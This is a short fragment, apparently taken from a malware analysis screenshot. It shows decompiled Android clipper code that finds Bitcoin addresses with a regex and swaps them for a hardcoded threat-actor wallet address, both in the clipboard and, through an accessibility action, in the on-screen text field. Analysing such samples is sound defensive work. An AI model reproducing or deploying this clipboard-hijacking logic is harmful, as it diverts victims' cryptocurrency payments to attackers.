 54 bitcoinPattern2 = new pattern("\\\\b[13][a-km-zA-HJ-NP-Z1-9]{25,34}");
55 this.n = bitcoinPattern2;
73 bitcoinPattern = this.n;
74 bool = bitcoinPattern.findPatternInString(text);
75 if (bool != false) {
76 bitcoinPattern = this.n;
Threat actors' Bitcoin wallet address
77 newStr = bitcoinPattern.replaceMatchesWithString
78 (text,"bc1ql34xd8ynty3myfkwaf8jqeth0p4fxkxg673vlf");
79 pCVar1 = ClipData.newPlainText(newStr,newStr);
80 clipMang.setPrimaryClip(pCVar1);
81 bundle = new Bundle();
82 bundle.putCharSequence(ACTION_ARGUMENT_SET_TEXT_CHARSEQUENCE,newStr);
83 TextView = event.getSource();
85 TextView.performAction(0x200000,bundle);
86 return;